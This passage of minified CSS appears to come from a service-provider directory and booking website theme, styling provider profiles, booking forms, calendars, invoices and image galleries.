{.listing-wraper .result-listing .sf-thum-bx {width: 100%;float: none;margin: 0 0 15px;}.result-listing .result-text {position: relative;}}@media only screen and (max-width: 480px) {.search-result-listing [class*="col-sm-4"],.search-result-listing [class*="col-sm-12"] {width: 100%;float: none;}}.breadcrumb-row {background: #e8e9e9;padding: 20px 0;}.breadcrumb-row ul {margin: 0;}.breadcrumb-row ul li {padding: 0;margin-right: 3px;color: #333333;}.breadcrumb-row ul li:after {content: "/";margin-left: 7px;}.breadcrumb-row ul li a {color: #3379D6;}.breadcrumb-row ul li:last-child {color: #676767;}.breadcrumb-row ul li:last-child:after {display: none;}.sliderLarge .owl-controls {margin: 0;}.thumbnail-slider {margin-top: 15px;}.thumbnail-slider .owl-item {cursor: pointer;}.thumbnail-slider .sf-thum-active:after {content: "";position: absolute;top: 0;width: 100%;height: 100%;border: 3px solid #3396D1;}.sf-catlist-new {padding-bottom: 50px;}.sf-catlist-new .show_more_main {position: absolute;left: 0;bottom: 0;width: 100%;}@media only screen and (max-width: 420px) {.sf-catlist-new .col-xs-6 {width: 100%;}}.provider-details {border-bottom: 1px solid #efeded;min-height: 120px;}.provider-details .provider-logo {width: 200px;float: left;margin-right: 30px;text-align: center;padding: 10px;border: 1px solid #E5E5E5;margin-bottom: 15px;text-align: center;position: relative;}.provider-details .provider-logo .sf-provider-name {display:block;}.provider-details .provider-text {min-height: 255px;}.about-info .sf-provider-des .sf-average-question,.provider-details .sf-average-question,.result-listing .sf-average-question,.listing-grid-box .sf-average-question,.sf-featured-bx .sf-average-question,.sf-map-serach-page .sf-average-question {position: absolute;top: 10px;right: 10px;padding: 3px;width: 24px;height: 24px;text-align: center;background-color: rgba(255, 255, 255, 0.8);cursor: pointer;z-index: 99;}.sf-featured-bx .sf-average-question {top: 208px;right: 15px;}.about-info .sf-provider-des .sf-average-question {top: 15px;right: 15px;}.result-listing .sf-average-question {top: 15px;right: 15px;}.provider-details .btn {margin: 5px 0;}.provider-social {padding-top: 15px;}.provider-social .social-bx {float: left;margin: 0;}.provider-social .social-bx li a {border: 1px solid #ccc;color: #999;height: 25px;padding: 5px;width: 25px;margin: 0 3px;text-align: center;}.provider-social .rating-container {float: right;}@media only screen and (max-width: 480px) {.provider-details .provider-logo {width: auto;height: auto;float: none;margin: 0 0 20px;}}.provider-details .provider-logo img {width: 100%;height: auto;display: block;margin-bottom: 15px;}@media only screen and (max-width: 480px) {.provider-details .provider-text {margin-left: 0;}}.provider-details .provider-text h5 {margin-top: 0;margin-bottom: 5px;}.provider-details .provider-text .tagline {text-transform: uppercase;font-weight: 600;}.provider-post-info {padding: 15px 0 0;}.provider-post-info i {margin: 0 5px 0 10px;color: #3379D6;}ul.sharebtn-bx {float: left;}ul.share-social-bx {float: right;}ul.sharebtn-bx,ul.share-social-bx {list-style: none;margin: 0;min-height: 34px;}ul.sharebtn-bx li,ul.share-social-bx li {display: inline-block;border: 1px solid #efeded;padding: 0px 10px 0 0;height: 34px;margin-right: 8px;}ul.sharebtn-bx li a,ul.share-social-bx li a {display: inline-block;}ul.sharebtn-bx li i,ul.share-social-bx li i {display: inline-block;text-align: center;color: #3379D6;padding: 10px;margin-right: 10px;border-right: 1px solid #efeded;font-size: 11px;}ul.share-social-bx li {border: none;width: 36px;display: block;float: left;white-space: nowrap;overflow: hidden;margin-right: 0;}ul.share-social-bx li a {color: #FFF;font-size: 12px;}ul.share-social-bx li i {border-right: none;font-size: 14px;color: #FFF;width: 36px;height: 34px;line-height: 34px;padding: 0;text-align: center;}ul.share-social-bx li.fb {background: #354d89;}ul.share-social-bx li.fb i {background: #3a5799;}ul.share-social-bx li.gp {background: #d34b2b;}ul.share-social-bx li.gp i {background: #e35736;}ul.share-social-bx li.tw {background: #029fdf;}ul.share-social-bx li.tw i {background: #00abf0;}ul.share-social-bx li.dig {background: #1d61aa;}ul.share-social-bx li.dig i {background: #2B6FB8;}ul.share-social-bx li.lin {background: #0176be;}ul.share-social-bx li.lin i {background: #0082CA;}ul.share-social-bx li.pin {background: #ac0104;}ul.share-social-bx li.pin i {background: #BD0E15;}ul.share-social-bx li:hover {width: 95px;}@media only screen and (max-width: 767px) {ul.sharebtn-bx,ul.share-social-bx {float: none;}ul.sharebtn-bx {margin-bottom: 10px;}}.sf-business-hours { text-align: center; text-transform: uppercase;}.sf-business-hours tr th { background: #EFEFEF; text-align: center;}.sf-business-hours .sf-to { display: block;font-weight: 400; font-size: 13px;}.sf-business-hours span { color: #999;font-size: 14px; color: #767676; font-weight: 600;}.sf-business-hours tr td.sf-closed-day { vertical-align: middle; font-weight: 600; color: #F87C80;}.sf-break-timing {border-top:1px solid #ddd; margin:20px -10px 0; }.sf-break-timing strong {border-bottom:1px solid #ddd; display:block; padding:6px 2px; color:#555; background-color:#efefef;}.sf-break-timing strong.fa { color:#333;}.sf-break-timing ul {list-style:none; margin:15px 0 5px;}.sf-break-timing ul li {font-size:12px; font-weight:400; padding:2px 0;}.sf-break-timing ul li b{color:#333; font-weight:400;} .sf-business-hours .sf-break-timing ul li {margin-bottom:10px; line-height:14px; }.sf-business-hours .sf-break-timing ul li:last-child {margin-bottom:0; }.sf-business-hours .sf-break-timing ul li b {display:block; } .provider-info-outer {overflow: hidden;}.provider-info-outer ul.provider-info {margin-top: -1px !important;}ul.provider-info li {padding: 15px 10px 15px 10px;margin-bottom: 0;width: 50%;border-top: 1px solid #efeded;border-right: 1px solid #efeded;width: 50%;float: left;line-height: 20px;}ul.provider-info li:nth-child(2n+0) {border-right: none;}ul.provider-info li span {display: block;padding-left: 25px;}ul.provider-info li i {margin-right: 10px;color: #3379D6;font-size: 20px;vertical-align: middle;}ul.provider-info li strong {font-weight: 600;font-size: 14px;text-transform: uppercase;}ul.provider-info li strong:after {content: "";display: block;clear: both;margin-bottom: 5px;}@media only screen and (max-width: 767px) {ul.provider-info li {width: auto;float: none;}ul.provider-info li {border-right: none;}}.provider-map #gmap_canvas {width: 100% !important;}.provider-map #map_canvas {width: 100% !important;}.provider-services ul {margin: 0;list-style: none;}.provider-services ul li {margin: 0 0 15px;padding: 0 0 15px 25px;border-bottom: 1px solid #e1e1e1;position: relative;}.provider-services ul li i {position: absolute;left: 0;top: 2px;font-size: 16px;color: #3379D6;}.provider-services ul li .p-s-title {margin: 0 0 0 0px;}.provider-services ul li .p-s-title .cost {float: right;color: #3379D6;}.provider-services ul li .p-s-title .cost i {position: static;}.provider-services ul li .p-s-text {display: none;margin: 0;padding: 10px 0s;}.provider-services ul li:last-child {border-bottom: none;margin-bottom: 0;padding-bottom: 0;}.provider-services ul li:hover .p-s-text {display: block;}.sf-documents-table .panel {margin-bottom: 0;}.sf-documents-table .panel-heading {padding-left: 40px;position: relative;min-height: 60px;}.sf-documents-table .price-bx {position: absolute;left: 15px;top: 10px;}@media only screen and (max-width: 767px) {.sf-documents-table td {padding: 0;display: block;}}.recent-services-bx ul {list-style: none;margin: 0;}.recent-services-bx ul li {width: 100%;min-height: 100px;clear: both;padding: 0 0 20px;margin-bottom: 20px;border-bottom: 1px solid #ededed;}.recent-services-bx ul li:last-child {border-bottom: none;margin: 0;padding: 0;min-height: 80px;}.recent-services-bx p {margin: 0;line-height: 18px;}.recent-services-bx .post-thum-bx {width: 80px;float: left;margin-right: 15px;border: 1px solid #FFF;}.recent-services-bx .post-title {margin: 0 0 2px;}.recent-services-bx .post-text-bx {margin-left: 90px;}ul.timeslots,ul.protimelist {margin: 20px 0;}ul.timeslots li,ul.protimelist li {padding: 10px 15px;margin: 0 10px 10px 0;background: #F0F0F0;text-transform: uppercase;border-bottom: 3px solid #e1e1e1;cursor: pointer;}ul.timeslots li.active,ul.protimelist li.active {background: #dadada;border-bottom: 2px solid #bfbfbf;}ul.indiget-booking {margin: 0;}ul.indiget-booking li {display: inline-block;padding: 0;margin-right: 30px;}ul.indiget-booking li b {width: 10px;height: 10px;background: #CCC;display: inline-block;margin-right: 10px}ul.indiget-booking li.allbooked b {background: #f6dfec;}ul.indiget-booking li.unavailable b {background: #edbfbf;}.mincost { color: #3379D6; float: right;}.mincost strong { color: #77C04B; font-weight: 800;}.form-step-bx { position: relative;}.form-step-bx h6 { position: relative; margin-left: 15px; margin-right: 15px; border-bottom: 1px solid #E1E1E1; margin-bottom: 30px; padding-bottom: 15px;}.form-step-bx h6 strong { position: absolute; left: -30px; font-size: 18px; color: #3379D6; font-weight: 800;}.form-step-bx .btn.edit {position: absolute; right: 0; top: -5px;}.form-step-bx label { margin-bottom: 10px;}.form-step-bx .form-group,.profile-form-bx .form-group,.modal-body .form-group,.form-group { margin-bottom: 25px;}.sf-upgrade-payment .form-group { margin: 25px 0;}.renew-package { padding-left:15px; padding-right:15px;}.staff-member { text-align: center;}.staff-member .sf-element-bx {overflow:hidden;}.staff-member h6 { text-align: left;}.staff-member .sf-thum-bx { border: 5px solid #3379D6; overflow: hidden; cursor: pointer; min-height: 40px;}.staff-member .sf-thum-bx:after { border-radius:0; -webkit-border-radius:0;}.staff-member .member-done { position: absolute;bottom: -30px; right: 0; width: 30px; height: 30px; line-height: 30px; font-size: 14px; color: #FFF; background: #3379D6; }.staff-member .member-name { color: #FFF; border: none; padding: 0; margin: 0 0 0px; min-height: 40px; word-wrap:break-word; font-size:12px;}.staff-member .sf-title-bx { padding: 5px 5px 5px; border: none; min-height: 60px; line-height: 16px;}.staff-member .rating-bx { font-size: 10px;}.staff-member .rating-container .rating-stars { color: #FC0;}.staff-member .rating-container { color: #fff; font-size: 12px;}.staff-member .sf-element-bx:hover .overlay-black-light:after { opacity: 0;}.staff-member .sf-element-bx:hover .member-done { bottom: 0;}.staff-member .sf-element-bx.selected .member-done { width: 100%; bottom: -10px;}.staff-member .sf-element-bx.selected .overlay-black-light:after { opacity: 0;}.pay-source {padding: 0 15px 25px;}.pay-source a {display: inline-block;margin-right: 10px;}.pay-source a img {max-width: 100%;height: 30px;border: 1px solid #E1E1E1;}#feature-req-bx .alert-bx {padding: 10px 15px;margin: 0 0 15px;}.sf-adminfee-bx {list-style: none;width: 100%;max-width: 500px;padding: 10px 20px;border: 1px solid #ddd;}.sf-adminfee-bx li {padding: 5px 0 !important;border-top: 1px solid #ddd;font-weight: 600;font-size: 14px;}.sf-adminfee-bx li strong {float: right;color: #555555;}.sf-adminfee-bx li:first-child {border: none;}.sf-adminfee-bx li:last-child {border-width: 2px;}.about-info .sf-about-box {padding: 20px;}.about-info .sf-title {margin: 0 0 20px;}.about-info .tagline {margin: 0 0 10px;display: block;}.about-info .sf-provider-des {padding: 15px;background: #FFF;text-align: center;margin: 0 15px 15px 0;position: relative;}.about-info .rating-bx {position: absolute;left: 0;bottom: 20px;width: 100%;padding: 0 10px;z-index: 1;}.about-info .rating-container .rating-stars {color: #FC0;}.about-info .rating-container {color: #fff;}.about-info .sf-provider-name {display: block;font-size: 16px;padding-top: 15px;font-weight: 600;color: #333;}.about-info .social-bx {margin: 15px 0 10px;float: none;}.about-info .social-bx li {padding: 0;margin: 0 2px;}.about-info .social-bx li a {border: 1px solid #CCC;padding: 7px;width: 30px;height: 30px;color: #999;}.about-info .sharebtn-bx {width: 42%;}.about-info .shared-bx .sharebtn-bx li {background: #FFF;margin-bottom: 5px;}@media only screen and (max-width: 991px) {.about-info .sharebtn-bx,.about-info .share-social-bx {width: auto;float: none;margin-bottom: 10px;}}@media only screen and (max-width: 767px) {.about-info .col-xs-4 {width: 100%;float: none;}}.sf-about-box .shared-bx {overflow:hidden;margin-bottom: 15px}@media only screen and (max-width: 1200px) {.sf-about-box .shared-bx {width: 625px;}}@media only screen and (max-width: 991px) {.sf-about-box .shared-bx {width: 480px;}}@media only screen and (max-width: 767px) {.sf-about-box .shared-bx {width: auto;display: block;}}.gallery-row {background: url(../images/background/bg4.jpg) center fixed no-repeat;background-size: cover;}.gallery-row .gallery-thums2 .item {padding: 0 15px;}.gallery-row .gallery-thums2 .item .sf-thum-bx {border: 5px solid #FFF;background: #FFF;}.address-info .sf-element-bx {margin-bottom: 40px;}.address-info .icon-bx-md {border: 2px solid #3379D6;line-height: 94px;margin-bottom: 20px;}.address-info h6 {margin-bottom: 5px;}.address-info p {margin-bottom: 0;}.address-info .info-3-col-clear,.address-info .info-2-col-clear {clear: both;}@media only screen and (max-width: 991px) {.address-info .info-3-col-clear {display: none;}.address-info .info-2-col-clear {display: block !important;}}.map-location #gmap_canvas {width: 100% !important;}@media only screen and (max-width: 768px) {.map-location .gmap-outer,.map-location #gmap_canvas {height: 300px !important;}}.video-row .embed-responsive {box-shadow: 0 0 10px #eaeaea;-webkit-box-shadow: 0 0 10px #eaeaea;}.video-row .embed-responsive iframe {border: 15px solid #FFF;}.services-row .nav-tabs {clear: both;}.services-row table tr td {width: 50%;}.services-row table tr td:first-child {padding-right: 15px;}.services-row table tr td:last-child {padding-left: 15px;}.services-row table tr td:first-child:last-child {padding: 0 15px 0 0;}.services-row table tr td {border: none;padding: 0 0;}.services-row .panel-heading {background: #FFF;display: table;color: #555555;}.services-row .panel-heading .price-bx {display: table-cell;border-right: 1px solid #CCC;padding: 6px 10px;font-size: 13px;font-weight: 500;white-space: nowrap;vertical-align: middle;}.services-row .panel-heading .price-bx .sf-fix-hours {display: block;}.services-row .panel-heading .service-title {display: table-cell;padding: 15px;width: 100%;vertical-align: top;}.sf-services-list {list-style: none;margin: 0 !important;}.sf-services-list li {padding: 0 15px !important;}.sf-services-list li .panel-heading {padding: 0;position: relative;cursor: pointer;}.sf-services-list li:nth-child(2n+1) {clear: both;content: "";display: table;}.sf-services-list .panel-heading[aria-expanded]:before {content: "\f067";font-family: "FontAwesome";position: absolute;top: 15px;right: 15px;font-size: 14px;}.sf-services-list .panel-heading[aria-expanded=true]:before {content: "\f068";}@media only screen and (max-width: 767px) {.sf-services-list li:nth-child(2n+1) {display: block;clear: none;}}.book-now-row .mincost {text-transform: uppercase;font-weight: 800;font-size: 22px;display: block;float: none;margin-bottom: 20px;}.book-now-row .mincost {text-transform: uppercase;font-weight: 800;font-size: 22;color: #3379D6;}.book-now-row .mincost strong {color: #77C04B;font-weight: 800;}.book-now-row .booking-desc-bx {padding: 0 15%;line-height: 24px;}.form-wizard {background: #FFF;}.form-nav .nav {margin: 0 0 20px;}.form-nav .nav li {padding: 0;border-right: 2px solid #fff;}.form-nav .nav li:last-child {border-right: none;}.form-nav .nav li a {padding: 30px 10px;background: #f0f0f0;font-size: 16px;font-weight: 600;color: #555555;}.form-nav .nav li a:hover {background: #f0f0f0;}.form-nav .nav li.active a:hover,.form-nav .nav li.active a:focus,.form-nav .nav li.active a:active,.form-nav .nav li.active a {background: #FFFFFF;color: #555555;}.form-wizard .progress {height: 10px;margin: 0 20px 20px;}.form-wizard .progress .progress-bar {font-size: 0;background: #3379D6;}.form-wizard .tab-pane {border-top: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;}.form-wizard .wizard-actions {list-style: none;margin: 0;padding: 40px;}.form-wizard .wizard-actions li {padding: 0;display: inline;}.form-wizard .wizard-actions .previous {display: inline-block;}.otp-section .otp {color: #3396D1;font-size: 12px;font-style: italic;}.form-wizard .sf-zipcode-area .fa-refresh {width: 36px;height: 36px;line-height: 36px;text-align: center;}.quotes-row {background: url(../images/background/bg3.jpg) center fixed no-repeat;background-size: cover;font-size: 18px;}@media only screen and (max-width: 480px) {.quotes-row .padding-lr-50 {padding: 0;}}.profile-menu ul {margin: 0;list-style: none;background: #FFF;}.profile-menu ul li {padding: 10px 40px 10px 50px;border-bottom: 1px solid #e8e9e9;position: relative;min-height: 50px;line-height: 30px;font-weight: 600;font-size: 14px;}.profile-menu ul li a {color: #555555;text-transform: uppercase;display: block;}.profile-menu ul li:hover,.profile-menu ul li.active {color: #FFFFFF;background: #3379D6;}.profile-menu ul li:hover a,.profile-menu ul li.active a {color: #FFFFFF;}.profile-menu ul li:hover span,.profile-menu ul li.active span {color: #3379D6;background: #FFF;}.profile-menu ul li i {width: 30px;height: 30px;border-right: 1px solid #e8e9e9;text-align: center;line-height: 30px;margin-right: 10px;position: absolute;top: 10px;left: 10px;font-size: 15px;}.profile-menu ul li span {height: 22px;min-width: 22px;line-height: 22px;font-size: 10px;text-align: center;position: absolute;right: 10px;top: 15px;background: #3379D6;color: #FFFFFF;border-radius: 100%;-webkit-border-radius: 100%;}.features-nav ul {margin: 0;list-style: none;background: #FFF;text-transform: uppercase;}.features-nav ul li {position: relative;font-weight: 600;font-size: 14px;padding: 0;}.features-nav ul li a {border-bottom: 1px solid #e8e9e9;padding: 10px 10px 10px 40px;min-height: 50px;line-height: 30px;color: #555555;display: block;}.features-nav ul li a:hover,.features-nav ul li a.active {color: #FFFFFF;background: #3396d1;}.features-nav ul ul li a:hover {padding-left: 45px;}.features-nav ul ul li a:hover:before,.features-nav ul ul li a.active:before {color: #FFFFFF;}.features-nav ul li.current_page_item a {color: #FFFFFF;background: #3396d1;}.features-nav ul li.current_page_item a:before {color: #FFFFFF;}.features-nav ul li i {width: 30px;height: 30px;text-align: center;line-height: 30px;position: absolute;top: 10px;left: 10px;font-size: 15px;}.features-nav ul li span {height: 22px;min-width: 22px;line-height: 22px;font-size: 10px;text-align: center;position: absolute;right: 10px;top: 15px;background: #3396d1;color: #FFFFFF;border-radius: 100%;-webkit-border-radius: 100%;}.features-nav ul ul {text-transform: none;}.features-nav ul ul li {font-weight: 400;font-size: 14px;}.features-nav ul ul li a {border-bottom-color: #F2F2F2;color: #999999;padding: 6px 10px 6px 40px;line-height: 20px;min-height: 0;}.features-nav ul ul li a:before {color: #999999;content: "\f0da";font-family: FontAwesome;font-size: 14px;left: 20px;margin-top: -9px;position: absolute;top: 50%;}.profile-form-bx {padding: 30px;background: #FFF;}.profile-form-bx .btn {margin: 0 2px 2px 0;}.profile-form-bx .form-inr {padding: 30px;border: 1px solid #e1e1e1;margin-bottom: 30px;clear: both;}.profile-form-bx .sf-table-outer {}.dataTables_wrapper .row:first-child,.dataTables_wrapper .row:last-child { margin-left:0; margin-right:0; padding-left:15px; padding-right:15px;}.profile-form-bx .row {margin: 0;}@media only screen and (max-width: 767px) {.profile-form-bx .sf-table-outer {margin: 0;}.profile-form-bx,.profile-form-bx .form-inr,.panel-body.padding-30,.tabbable .tab-pane {padding: 15px;}.profile-form-bx .dataTables_length {text-align: left;}.profile-form-bx .dataTables_filter {text-align: left;}}.profile-form-bx .form-inline .radio label,.profile-form-bx .form-inline .checkbox label {text-transform: none;}.profiles-content {} .profiles-content h3,.profiles-content h4,.profiles-content h5,.profiles-content h6 {margin-top: 0;}.profiles-content label {text-transform: uppercase;}.profiles-content .panel-group {margin-bottom: 30px;}.auther-bx {display:none;padding: 30px 20px 20px;margin-top: 5px;text-align: center;background: url(../images/autherbg.jpg) no-repeat center top;background-size: cover;}.auther-bx .auther-pic {width: 90px;height: 90px;margin: 0 auto 15px;}.auther-bx .auther-pic img {border-radius: 100%;-webkit-border-radius: 100%;width: 100%;height: auto;border: 3px solid #FFF;}.auther-bx h6 {font-size: 12px;}.auther-bx h6,.auther-bx p {color: #FFF;text-transform: uppercase;margin: 0;}.form-bx {background: #FFF;}.auther-pic-text .profile-pic-bx {float: left;width: 180px;position: relative;}.auther-pic-text .profile-pic-bx div.RWMB-drag-drop {height: auto;}.auther-pic-text .profile-pic-bx .drag-drop-inside p {display: none;}.auther-pic-text .profile-pic-bx .drag-drop-inside p.drag-drop-buttons {display: block;}.auther-pic-text .profile-pic-bx .rwmb-images li {min-height: 180px;}.auther-pic-text .profile-text-bx {margin-left: 200px;}.auther-pic-text .profile-text-bx p {color: #888888;font-size: 14px;line-height: 24px;padding-top: 15px;margin-bottom: 15px;}@media only screen and (max-width: 767px) {.auther-pic-text .profile-text-bx p {padding-top: 0;margin:0;line-height:16px;}}@media only screen and (max-width: 480px) {.auther-pic-text .profile-pic-bx {float: left;width: 130px;margin-bottom: 30px;margin-right:15px;}.auther-pic-text .profile-text-bx {margin-left: 140px;}}.auther-pic-text .profile-text-bx ul {margin: 0;text-transform: uppercase;}.auther-pic-text .profile-text-bx ul li {padding: 4px 0;}.auther-pic-text .profile-text-bx ul li strong {display: inline-block;color: #555555;width: 130px;}@media only screen and (max-width: 480px) {.auther-pic-text .profile-text-bx ul li strong {display: block;font-size:12px;}}.profile-pic-bx .rwmb-input .drag-drop-inside {padding: 0;}.profile-pic-bx .rwmb-input .drag-drop-inside img {position: static;left: 0;top: 0;width: 100%;height: auto;}.profile-pic-bx p.drag-drop-buttons {position: absolute;left: 0;bottom: 0;margin: 0;width: 100%;}.profile-pic-bx p.drag-drop-buttons .btn {width: 100%;}.profile-pic-bx ul.rwmb-images li {width: auto;float: none;margin: 0;}.profile-pic-bx ul.rwmb-images li .rwmb-image-bar,.gallery-images .rwmb-image-bar,.attachment-files .rwmb-image-bar,.rwmb-video-thumb .rwmb-thumb-bar {padding: 0px 6px;}.rwmb-image-bar a.rwmb-delete-file,.rwmb-video-thumb a.rwmb-delete-file {font-size: 19px;color: #fff;}.pro-setting .panel-heading {padding: 12px 25px;border-bottom: 1px solid #e1e1e1;}.pro-setting .panel-heading .panel-tittle {margin: 0;}.form-control[readonly] {background: #FFF;}.pro-setting .rwmb-map-wrapper {padding: 0 15px;}.form-availability .time-zone,.form-availability .selected-time {list-style: none;margin: 0 0 15px;}.form-availability .time-zone li {width:16.689%;border: 1px solid #CCC;display: block;float: left;margin: 0 -1px -1px 0;padding: 10px 10px;cursor: pointer;}@media only screen and (max-width: 460px) {.form-availability .time-zone li {width: 25%;}}.form-availability .time-zone li.selected {background: #CCCCCC;color: #FFFFFF;}.form-availability .selected-time li {padding: 0;margin-bottom: 10px;}.scheduledata-bx {border-bottom: 1px solid #ddd;margin-bottom: 30px;padding-bottom: 20px;}.scheduledata-bx .tabbable {margin-bottom: 20px;}.scheduledata-bx #membertab li {margin: 0 10px 10px 0px;}.scheduledata-bx .month-title {float: left;}.scheduledata-bx .month-title {float: left;margin: 10px 0 10px;}.scheduledata-bx .staffmembers-bx {float: right;}.scheduledata-bx .staffmembers-bx .btn-group {margin-left: 10px;}.scheduledata-bx .multiselect {background: #FFF;border: 1px solid #e1e1e1;}.scheduledata-bx .btn:focus,.scheduledata-bx .btn:active,.scheduledata-bx .btn:hover,.scheduledata-bx .btn-default.active,.btn-default:active,.scheduledata-bx .open > .dropdown-toggle.btn-default {background: #FFF;border: 1px solid #e1e1e1;}.scheduledata-bx .btn-group .dropdown-menu {margin: 0;}.scheduledata-bx .btn-group .dropdown-menu li {padding: 0;}.scheduledata-bx .btn-group .dropdown-menu li a {padding: 8px 10px;}.scheduledata-bx .btn-group .dropdown-menu li .checkbox {margin: 0;}#schedule .pull-right.form-inline {float: none !important;}.member-thumb {border: 1px solid #CCC;background: #fff;padding: 5px;float: left;text-align: center;}.member-thumb img {display: block;margin-bottom: 5px;}@media only screen and (max-width: 680px) {#schedule .pull-right.form-inline .btn-group {display: block;clear: both;}#schedule .pull-right.form-inline .btn-group:first-child .btn {display: table-cell;width: 33.333%;margin: 5px 0;}#schedule .pull-right.form-inline .btn-group:last-child .btn {display: table-cell;width: 25%;margin: 5px 0;}}.add-invoice .col-xs-offset-1,.invoiceservices-bx .col-xs-offset-1,.add-booking-invoice .col-xs-offset-1 {margin-left: 0;}.add-invoice .has-feedback input.form-control {padding: 9px 12px;}.add-invoice .text-nowrap .num-hours,.invoiceservices-bx .text-nowrap .num-hours {width: 65px !important;display: inline-block;}.invoiceservices-bx .has-feedback .form-control {padding-right: 12px;}.invoiceservices-bx .has-feedback .bootstrap-select.form-control {padding-right: 0;}.servicearea-group {margin-left: -15px;margin-right: -15px;}.invoiceservices-bx {position: relative;padding-bottom: 30px}.sf-invoice-addbtn {position: absolute;bottom: 0;right: -22px;}.invoice-view .invoice-status {padding: 10px 0;display: block;border-top: 1px solid #CCC;border-bottom: 1px solid #CCC;font-size: 24px;color: #3396d1;margin-bottom: 30px;text-transform: uppercase;}#booking-details .member-thumb {display: inline-block;text-align: center;text-transform: uppercase;font-size: 11px;color: #333;}#booking-details .member-thumb img {display: block;border: 1px solid #FFF;}.profile-form-bx #feature-req-bx .sf-card-group {margin: 15px 0;position: relative;}.profile-form-bx #feature-req-bx .sf-card-group .radio {position: relative;display: inline-block;margin-right: 15px;}.profile-form-bx #feature-req-bx .sf-card-group .btn.btn-block {margin: 15px -15px 0;}.profile-form-bx #feature-req-bx #featurecardinfo {margin: 0 -15px;}.send-reminder-form .control-label {margin-bottom: 10px;}.send-reminder-form .control-label {margin-bottom: 10px;}.send-reminder-form .reminder-text-area {margin-bottom: 20px;}.zabuto_calendar,.zabuto_calendar th,.zabuto_calendar td,.zabuto_calendar .calendar-month-navigation {text-align: center;cursor: pointer;}.zabuto_calendar .allbooked {background: #f3e7f3 !important;cursor: not-allowed !important;color: #b699b6;font-weight: 600;}.zabuto_calendar .unavailable {background: #fbdede !important;cursor: not-allowed !important;color: #c79797;font-weight: 600;}.zabuto_calendar .selected {background: #bce1f7 !important;color: #6999b5;font-weight: 600;}.zabuto_calendar .badge-today {background-color: #f1f1f1 !important;color: #757575 !important;font-weight: 600;}.zabuto_calendar .badge {border-radius: 0;display: table-cell;min-width: auto;}div.zabuto_calendar .table tr.calendar-dow-header th {background-color: #f0f0f0;padding: 14px 0;}div.zabuto_calendar .table tr.calendar-month-header th {background-color: #fff;}@media only screen and (max-width: 991px) {.servicearea-group .form-group.has-feedback:after {content: "";border-bottom: 2px solid #e1e1e1;display: block;margin: 0 15px;}.servicearea-group .col-xs-3 {width: 33.333%;margin-bottom: 15px;}.servicearea-group .col-xs-2 {width: 33.333%;margin-bottom: 15px;}.servicearea-group .col-xs-2 {width: 33.333%;margin-bottom: 15px;clear: both;}.servicearea-group .col-xs-1 {width: 65%;margin-bottom: 15px;}}@media only screen and (max-width: 767px) {.servicearea-group .col-xs-3 {width: 50%;}.servicearea-group .col-xs-2 {width: 50%;}.servicearea-group .col-xs-2 {width: 50%;clear: none;}.servicearea-group .col-xs-1 {width: 100%;clear: both;}.servicearea-group .col-xs-3 .form-group.form-inline {margin-bottom: 15px;}.servicearea-group .col-xs-3 .radio {display: inline-block;}}@media only screen and (max-width: 420px) {.servicearea-group .col-xs-3 {width: 100%;}.servicearea-group .col-xs-2 {width: 100%;}.servicearea-group .col-xs-2 {width: 100%;clear: none;}.servicearea-group .col-xs-1 {width: 100%;clear: both;}}.category-drop .text {font-weight: 600;}.category-drop .childcat {padding-left: 10px;}div.RWMB-drag-drop {border: 2px dashed #ddd !important;}.gallery-images .rwmb-input .rwmb-drag-drop,.attachment-files .rwmb-input .rwmb-drag-drop,.profile-pic-bx .rwmb-input .rwmb-drag-drop {border-width: 2px;}.gallery-images .rwmb-input .drag-drop-inside,.attachment-files .rwmb-input .drag-drop-inside,.profile-pic-bx .rwmb-input .drag-drop-inside {padding: 30px;}.gallery-images .rwmb-input .drag-drop-inside p,.attachment-files .rwmb-input .drag-drop-inside p,.profile-pic-bx .rwmb-input .drag-drop-inside p {margin: 0 0 5px;font-size: 20px;text-transform: uppercase;}.gallery-images .rwmb-input p.drag-drop-buttons,.attachment-files .rwmb-input p.drag-drop-buttons,.profile-pic-bx .rwmb-input p.drag-drop-buttons {margin: 10px 0 0;}.gallery-images ul.rwmb-images,.attachment-files ul.rwmb-images,.sf-videothumbs ul.rwmb-video-thumb {list-style: none;margin: 0 -15px;}.gallery-images ul.rwmb-images li,.sf-videothumbs ul.rwmb-video-thumb li {margin: 0 0 30px;padding: 0 15px;width: 25%;height: auto;min-height: 100px;float: left;position: relative;}.rwmb-oembed-wrapper .addbtn.sf-add-video {margin-bottom: 15px;}@media only screen and (max-width: 480px) {.gallery-images ul.rwmb-images li {width: 33.333%;}}.attachment-files ul.rwmb-images li {margin: 0 0 30px;padding: 0 15px;width: 25%;height: auto;min-height: 60px;}@media only screen and (max-width: 480px) {.attachment-files ul.rwmb-images li {width: 33.333%;min-height: 50px;}}.gallery-images .rwmb-image-bar,.attachment-files .rwmb-image-bar,.rwmb-video-thumb .rwmb-thumb-bar {right: 15px;}.gallery-images ul.rwmb-images li img,.attachment-files ul.rwmb-images li img,.sf-videothumbs ul.rwmb-video-thumb li img {width: 100%;height: auto;}.profile-pic-bx ul.rwmb-images,.profile-pic-bx ul.rwmb-images li,ul.rwmb-images,ul.rwmb-images li {margin: 0;padding: 0;list-style: none;}.profile-pic-bx ul.rwmb-images li img {width: 100%;height: auto;}.rwmb-image-bar a.rwmb-delete-file {color: #FFF;}.rwmb-image-bar a.rwmb-delete-file:hover {color: #FFF;}.cal-context #cal-slide-content {background-image: none;background-color: #f1f1f1;box-shadow: none;-webkit-box-shadow: none;}.cal-context #cal-slide-content:hover {background-color: #f1f1f1;}.cal-context #cal-slide-content ul {margin: 0;}.cal-context #cal-slide-content ul li {padding: 0;margin-bottom: 10px;border-bottom: 1px dashed #ccc;}.cal-context .cal-event-list .event.pull-left {margin-top: 6px;}.cal-context .event-info {background-color: #3379D6;}.cal-context #cal-slide-content a.event-item {display: inline-block;color: #777777;}.cal-context #cal-slide-content a.event-item strong {text-transform: uppercase;}.cal-context #cal-slide-content a.event-item p {margin: 0;}.event-info.sf-pending {background-color: #FF8040;}.event-info.sf-complete {background-color: #10C21E;}.event-info.sf-cancel {background-color: #F80C12;}.rwmb-input.ui-sortable {position: relative;}.rwmb-input.ui-sortable .show-embed {position: absolute;top: 0;right: 0;padding:14px 15px;}.rwmb-input.ui-sortable .form-control {margin-bottom: 30px;padding-right: 95px;}.rwmb-oembed-wrapper .addbtn {margin-top: 15px;}.edit-member .profile-pic-bx,.add-new-member .profile-pic-bx {max-width: 200px;margin: 0 auto 30px;}.edit-member .profile-pic-bx img,.add-new-member .profile-pic-bx img {width: 100%;height: auto;}.sf-card-group {margin: 20px -15px !important;padding: 0 5px 0 